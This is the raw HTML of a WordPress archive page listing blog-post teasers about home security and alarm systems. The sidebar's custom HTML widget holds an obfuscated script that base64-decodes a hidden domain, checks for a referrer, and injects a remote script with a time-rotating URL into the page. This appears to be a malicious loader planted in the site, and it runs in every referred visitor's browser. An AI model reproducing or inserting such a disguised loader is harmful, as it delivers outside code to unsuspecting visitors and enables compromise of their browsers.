										<h2><a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" >If You Need to Renew or Replace a Green Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" title="International Travel Regulations for Green Card Holders"><img src="https://search4answers.com/wp-content/uploads/2016/12/International-Travel-Facilities-And-Rules-for-Green-Card-Holders.jpg" alt="International Travel Regulations for Green Card Holders"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" >International Travel Regulations for Green Card Holders</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" title="Learn How To Maintain Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/Learn-How-To-Maintain-Green-Card-Status.jpg" alt="Learn How To Maintain Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" >Learn How To Maintain Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" title="A Summary of Permanent Resident and Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/An-Summary-of-Permanent-Resident-and-Green-Card-Status.jpg" alt="A Summary of Permanent Resident and Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" >A Summary of Permanent Resident and Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				wireless home security systems			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/learn-more-about-home-security-systems-2/" title="Learn More About Home Security Systems">
	<img width="279" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/Learn-More-About-Home-Security-Systems.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/learn-more-about-home-security-systems-2/" title="Learn More About Home Security Systems">
			Learn More About Home Security Systems			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Home security systems are particularly designed to detect any outside intrusion or forceful entry into an area, through a door or a window. They are mostly used in industrial, commercial, residential or military properties to protect them from intruders, fire or other damages that might occur. Statistically, setting up...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/3-best-home-security-and-alarm-systems/" title="3 Best Home Security and Alarm Systems">
	<img width="298" height="142" src="https://search4answers.com/wp-content/uploads/2016/12/3-Best-Home-Security-and-Alarm-Systems-featured.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/3-best-home-security-and-alarm-systems/" title="3 Best Home Security and Alarm Systems">
			3 Best Home Security and Alarm Systems			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	We always want our families to be safe as for most of us, the safety of our family is one of the most important things in life. However, when you have to leave your home, most people want to know that their family members are protected from different types of...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/should-you-get-a-security-camera-system-or-an-alarm-system/" title="Should you Get a Security Camera System or an Alarm System?">
	<img width="279" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/Should-you-Get-a-Security-Camera-System-or-an-Alarm-System-featured.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/should-you-get-a-security-camera-system-or-an-alarm-system/" title="Should you Get a Security Camera System or an Alarm System?">
			Should you Get a Security Camera System or an Alarm System?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Installing a security system in your home or business is a smart decision. But it can be difficult to choose between the two main types: security cameras or alarms. Here is a quick look at the two options. A security camera system consists entirely of cameras that are set...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/which-home-security-systems-are-best-for-you/" title="Which Home Security Systems Are Best For You?">
	<img width="266" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/Which-Home-Security-Systems-Best-For-You.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/which-home-security-systems-are-best-for-you/" title="Which Home Security Systems Are Best For You?">
			Which Home Security Systems Are Best For You?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	When it comes to protecting your family and your personal belongings, having the best home security system is imperative. The phrase &#8220;security system&#8221; is just enough to make you feel secure and have a peace of mind knowing that the people you love as well as your cherished items...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/make-a-plan-for-a-home-security-system/" title="Make a Plan for Your Home Security System">
	<img width="265" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/Make-a-Plan-for-a-Home-Security-System.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/make-a-plan-for-a-home-security-system/" title="Make a Plan for Your Home Security System">
			Make a Plan for Your Home Security System			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Home security is a concern for many people. We all want that added level of protection for our home, our possessions, and most importantly, our loved ones. When deciding to install a home security system, there are many aspects to take into consideration that will make the process simple...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/extra-facility-of-a-home-security-system/" title="Extra Facilities of a Home Security System">
	<img width="279" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/Extra-Facility-of-a-Home-Security-System.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/extra-facility-of-a-home-security-system/" title="Extra Facilities of a Home Security System">
			Extra Facilities of a Home Security System			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Home security systems are often installed to protect homes from burglary, but did you know that today&#8217;s ultra modern security systems can do more than just stop thieves? If you&#8217;ve been contemplating the extra costs of an alarm system but aren&#8217;t quite sure whether or not to pull the...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->